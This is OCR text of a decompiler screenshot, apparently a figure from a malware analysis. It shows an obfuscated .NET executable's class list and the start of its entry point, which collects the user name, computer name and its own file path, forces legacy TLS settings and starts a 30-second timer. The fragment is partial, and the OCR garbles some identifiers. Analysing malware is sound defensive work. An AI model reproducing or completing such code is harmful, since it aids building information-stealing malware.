 File Edit View Debug Window Help C# Start
Assembly Explorer
System.Configuration.Install (4.0.0.0)
jtOAtGLnESBFVqhgOydKuSYxvd (0.0.0.0)
jtOAtGLnESBFVqhgOydKuSYxvd.exe
PE
Type References
References
{ } -
{ } <PrivateImplementationDetails>
{ } A
a @02000003
A @02000002
b @02000007
Base Type and Interfaces
Derived Types
.cctor() : void @06000011
A() : void @06000019
a() : object @0600001A
A(ref b.A) : bool @06000012
A(out b.a) : uint @06000013
A(b.B) : string @06000020
A(ImageFormat) : ImageCodecInfo (
A(object) : string @06000029
a(object) : string @0600002A
A(string) : bool @06000033
a(string) : void @06000034
Obfuscated Name of
Classes and Functions
b
295 // Token: 0x06000019 RID: 25 RVA: 0x00002708 File Offset: 0x00000908
296 [STAThread]
297 public static void A()
298 {
Entry Point Function
299 global::A.b.D();
300 global::A.b.A(10, 5);
301 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 |
SecurityProtocolType.Tls | SecurityProtocolType.Tls11 |
SecurityProtocolType.Tls12);
302 global::A.b.c = global::A.b.o.A();
303 global::A.b.C = Assembly.GetExecutingAssembly().Location;
304 global::A.b.b = Environment.GetEnvironmentVariable(2EE0172C-13BE-43AB-
BC6E-855570295888.L()) + 2EE0172C-13BE-43AB-BC6E-855570295888.l();
305 global::A.b.E = SystemInformation.UserName + 2EE0172C-13BE-43AB-
BC6E-855570295888.M() + SystemInformation.ComputerName;
306 System.Timers.Timer timer = new System.Timers.Timer();
307 timer.Elapsed += global::A.b.a;
308 timer.Enabled = true;
309 timer.Interval = 30000.0;
310 timer.Start();
311 global::A.b.A(10, 2);
312 if (global::A.b.C && Operators.CompareString(global::A.b.C, global::A.b.b,
false) != 0)
313 {
314 if (!Directory.Exists(Environment.GetEnvironmentVariable
(2EE0172C-13BE-43AB-BC6E-855570295888.L()) + 2EE0172C-13BE-43AB-
BC6E-855570295888.m()))
100 %